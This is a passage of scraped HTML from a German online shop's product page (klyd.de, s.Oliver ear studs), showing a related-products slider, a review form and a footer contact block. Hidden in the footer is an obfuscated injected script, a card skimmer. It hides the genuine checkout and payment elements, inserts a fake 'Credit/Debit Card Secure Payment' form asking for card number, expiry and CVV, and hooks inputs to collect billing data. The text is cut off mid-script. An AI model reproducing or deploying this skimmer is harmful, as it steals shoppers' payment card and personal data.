        <div class="container relative px-5">
                            <div class="container mx-auto flex pt-6 pb-3 mb-6 md:flex-row">
                   <p class="text-gray-900 text-2xl title-font font-base text-center w-full">
                      Ähnliche Produkte                
                   </p>
                </div>
                        <div class="relative w-full overflow-x-hidden">
                <div class="relative flex flex-nowrap w-full overflow-auto transition-all js_slides remove-scrollbar snap"
                     @scroll.debounce="calcActive"
                >
                    <template x-for="product in products">
                        <div class="flex-none px-4 w-full js_slide md:w-1/2 lg:w-1/3 xl:w-1/4">
                            <a :href="'https://www.klyd.de/de/' +
                                product.url_key + (product.url_suffix || '')"
                               class="relative flex items-center bg-white product photo product-item-photo"
                               style="padding-top:100%"
                               tabindex="-1">
                                <span class="absolute top-0 left-0 flex flex-wrap content-center w-full h-full
                                    overflow-hidden align-center">
                                    <img class="self-center w-full h-auto"
                                         :src="product.small_image.url"
                                         :alt="product.small_image.label"
                                         loading="lazy"
                                         width="500"
                                         height="500"
                                />
                                </span>
                            </a>

                            <p class="flex pt-3 text-primary hover:text-red-550 transition-colors">
                                <a class="truncate product-item-link"
                                    :href="'https://www.klyd.de/de/' +
                                        product.url_key + (product.url_suffix || '')"
                                   >
                                    <span x-text="product.name"></span>
                                </a>
                            </p>
                            <p class="pt-1 font-bold text-base"
                               x-text="formatPrice(
                                product.price_range.minimum_price.final_price.value,
                                product.price_range.minimum_price.final_price.currency
                               )">
                            </p>
                        </div>
                    </template>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full md:w-1/2 lg:w-1/3 xl:w-1/4 flex-none py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <template x-if="products.length && products.length > pageSize">
                <div class="flex flex-1 p-2">
                    <button
                        aria-label="Zurück"
                        class="text-black rounded-full outline-none absolute top-custom1 left-0 m-0 focus:outline-none"
                        @click="getSlider().scrollLeft = (getSlider().scrollWidth / products.length) * (active-pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M15 19l-7-7 7-7" />
                        </svg>
                    </button>
                    <button
                        aria-label="Weiter"
                        class="text-black rounded-full outline-none absolute top-custom1 right-0 m-0 focus:outline-none"
                        :class="{  'invisible' : active === products.length-pageSize }"
                        @click="getSlider().scrollLeft =
                            (getSlider().scrollWidth / products.length) * (active+pageSize)">
                        <svg class="w-10 h-10" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="#dadada">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2" d="M9 5l7 7-7 7" />
                        </svg>
                    </button>
                </div>
            </template>
        </div>
    </template>
</section>
        <div class="container mx-auto px-5 py-6 items-center" id="customer-reviews">
    <div class="w-full px-6 py-3">
        <div class="text-xl font-bold my-3">
            Schreiben Sie eine Bewertung        </div>
                    <form class="review-form"
                  id="review_form"
                  @submit.prevent="submitForm()"
                  action=""
                  x-data="initReviewForm()"
            >
                                                <fieldset>
                    <legend class="text-xs">
                        <div class="text-base">
                            Sie bewerten:                        </div>
                        <div class="font-semibold text-sm">
                            s.Oliver Ohrstecker                         </div>
                    </legend>
                                        <div class="grid grid-cols-1 gap-x-8 gap-y-5 md:grid-cols-2">
                        <div>
                            <label for="nickname_field" class="sr-only">
                                <span>Benutzername</span>
                            </label>
                            <div>
                                <div class="font-bold mb-2 text-primary-lighter text-sm">Benutzername</div>
                                <input class="form-input block w-full text-sm"
                                       required
                                       title="Benutzername"
                                       type="text"
                                       name="nickname" id="nickname_field"/>
                            </div>
                        </div>
                        <div>
                            <label for="summary_field" class="sr-only">
                                <span>Zusammenfassung</span>
                            </label>
                            <div>
                                <div class="font-bold mb-2 text-primary-lighter text-sm">Zusammenfassung</div>
                                <input class="form-input block w-full text-sm"
                                       required
                                       title="Zusammenfassung"
                                       type="text"
                                       name="title"
                                       id="summary_field"/>
                            </div>
                        </div>
                        <div class="md:row-start-1 md:row-end-3 md:col-start-2">
                            <label for="review_field" class="sr-only">
                                <span>Bewertungen</span>
                            </label>
                            <div class="textarea-reviews">
                                <div class="font-bold mb-2 text-primary-lighter text-sm">Bewertungen</div>
                                <textarea class="form-input block h-full w-full text-sm"
                                          required
                                          title="Bewertungen"
                                          name="detail"
                                          id="review_field" cols="5"
                                          rows="3">
                                </textarea>
                            </div>
                        </div>
                    </div>
                </fieldset>
                <div class="my-6">
                    <div>
                        <button x-show="!displaySuccessMessage" type="submit"
                                class="btn btn-primary">
                            <span class="uppercase text-sm">
                                Bewertung abschicken                            </span>
                        </button>
                        <div class="flex flex-row justify-start items-center w-full"
                             x-show="isLoading">
                            <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
                            <svg width="57" height="57" viewBox="0 0 57 57" xmlns="http://www.w3.org/2000/svg"
                                 stroke="#fff" style="transform: scale(0.6)"
                                 class="stroke-current text-primary">
                                <g fill="none" fill-rule="evenodd">
                                    <g transform="translate(1 1)" stroke-width="2">
                                        <circle cx="5" cy="50" r="5">
                                            <animate attributeName="cy"
                                                     begin="0s" dur="2.2s"
                                                     values="50;5;50;50"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                            <animate attributeName="cx"
                                                     begin="0s" dur="2.2s"
                                                     values="5;27;49;5"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                        </circle>
                                        <circle cx="27" cy="5" r="5">
                                            <animate attributeName="cy"
                                                     begin="0s" dur="2.2s"
                                                     from="5" to="5"
                                                     values="5;50;50;5"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                            <animate attributeName="cx"
                                                     begin="0s" dur="2.2s"
                                                     from="27" to="27"
                                                     values="27;49;5;27"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                        </circle>
                                        <circle cx="49" cy="50" r="5">
                                            <animate attributeName="cy"
                                                     begin="0s" dur="2.2s"
                                                     values="50;50;5;50"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                            <animate attributeName="cx"
                                                     from="49" to="49"
                                                     begin="0s" dur="2.2s"
                                                     values="49;5;27;49"
                                                     calcMode="linear"
                                                     repeatCount="indefinite"/>
                                        </circle>
                                    </g>
                                </g>
                            </svg>
                            <div class="ml-4 text-primary">
                                Wird geladen …                            </div>
                        </div>
                        <p x-show="displaySuccessMessage" class="text-green flex items-center">
                            <span class="inline-block w-8 h-8 mr-3">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round"
                                          stroke-width="2"
                                          d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"/>
                                </svg>
                            </span>
                            Ihre Bewertung wurde zur Moderation übermittelt.                        </p>
                        <template x-if="displayErrorMessage">
                            <p class="text-red flex items-center">
                                <span class="inline-block w-8 h-8 mr-3">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                                         stroke="currentColor">
                                      <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                            d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
                                    </svg>
                                </span>
                                <template x-for="errorMessage in errorMessages">
                                    <span x-html="errorMessage"></span>
                                </template>
                            </p>
                        </template>
                    </div>
                                                        </div>
            </form>

            <script defer>
                function initReviewForm() {

                    return {
                        isLoading: false,
                        displayNickname: false,
                        displaySuccessMessage: false,
                        displayErrorMessage: false,
                        errorMessages: [],
                        errors: 0,
                        hasCaptchaToken: 0,
                        nickname: null,
                        summary: null,
                        ratings: [],
                        review: null,
                        setErrorMessages: function (messages) {
                            this.errorMessages = [messages]
                            this.displayErrorMessage = this.errorMessages.length
                        },
                        submitForm: function () {
                            var $form = document.querySelector('#review_form');
                            this.validate();

                            
                            if (this.errors === 0) {
                                this.placeReview();
                            }
                        },
                        validate: function () {
                            this.nickname = document.getElementById('nickname_field').value;
                            this.summary = document.getElementById('summary_field').value;
                            this.review = document.getElementById('review_field').value;

                            var ratingValue;
                            
                            if (!(this.nickname &&
                                this.summary &&
                                this.review &&
                                Object.keys(this.ratings).length === 0                            )) {
                                this.setErrorMessages(
                                    ['Please\u0020verify\u0020you\u0027ve\u0020entered\u0020all\u0020required\u0020information']
                                );
                                this.displayErrorMessage = true;
                                this.errors = 1;
                                this.hasCaptchaToken = 0;
                            }
                        },
                        placeReview: function (itemId, qty) {
                            var $this = this;

                            $this.isLoading = true;
                            $this.displayErrorMessage = false;

                            
                            var createProductReviewQuery = "\n                                    mutation {\n                                        createProductReview(\n                                            input: {\n                                            sku: \"2027554\",\n                                                nickname: \"%nickname\",\n                                                summary: \"%summary\",\n                                                text: \"%review\",\n                                                ratings: [%ratings]\n                                        }\n                                    ) {\n                                            review {\n                                                nickname\n                                            }\n                                        }\n                                    }\n                                "                                .replace('%nickname', $this.nickname)
                                .replace('%summary', $this.summary)
                                .replace('%review', $this.review)
                                .replace('%ratings', Object.keys($this.ratings).map(function (key) {
                                    return '{ id: "' + btoa(key) + '", value_id: "' + $this.ratings[key] + '" }'
                                }).join(','));


                            fetch('https://www.klyd.de/de/graphql', {
                                method: 'POST',
                                headers: {
                                    'Content-Type': 'application/json;charset=utf-8'
                                },
                                body: JSON.stringify({query: createProductReviewQuery})
                            })
                                .then(function (response) {
                                    return response.json()
                                })
                                .then(
                                    function (data) {
                                        $this.isLoading = false;
                                        if (data.errors) {
                                            $this.setErrorMessages(['Submitting\u0020your\u0020review\u0020failed,\u0020please\u0020try\u0020again.']);
                                            $this.displayErrorMessage = true;
                                        } else {
                                            $this.displaySuccessMessage = true;
                                        }
                                    }
                                );
                        }
                    }
                }
            </script>
            </div>
</div>
</section>
<div class="product-social-links">
<div class="product-addto-links">
    </div>
</div></div></div></div></main><footer class="page-footer"><div class="footer content"><!-- Webv start !-->
<div class="bg-container-theme-black text-primary-lighter text-sm">
    <div class="container">
        <!-- Webv start !-->
<div class="footer-cols-wrapper flex flex-wrap -mx-4 py-10 sm:py-15">
    <div class="footer-about px-4 w-full pb-5 lg:w-6/12 xl:w-3/12 xl:pb-0">
        <div data-content-type="html" data-appearance="default" data-element="main"><p class="text-white  font-semibold tracking-wider mb-5 text-base"> Kontakt</p>
<ul>
    <li>
        <p class="text-white  font-semibold">E-Mail:</p>
        <a href="mailto:info@klyd.de">
           info@klyd.de
        </a>
    </li>
    <li>
        <p class="text-white  font-semibold">Telefon:</p>
        <a href="tel:+49 (0) 2103 / 3399820">
            +49 (0) 2103 / 3399820
        </a>
    </li>
    <li>
        <p class="text-white  font-semibold">Sie erreichen uns:</p>
        <span>Mo. - Fr. / 9:00 Uhr - 18:00 Uhr</span>
    </li>
</ul></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 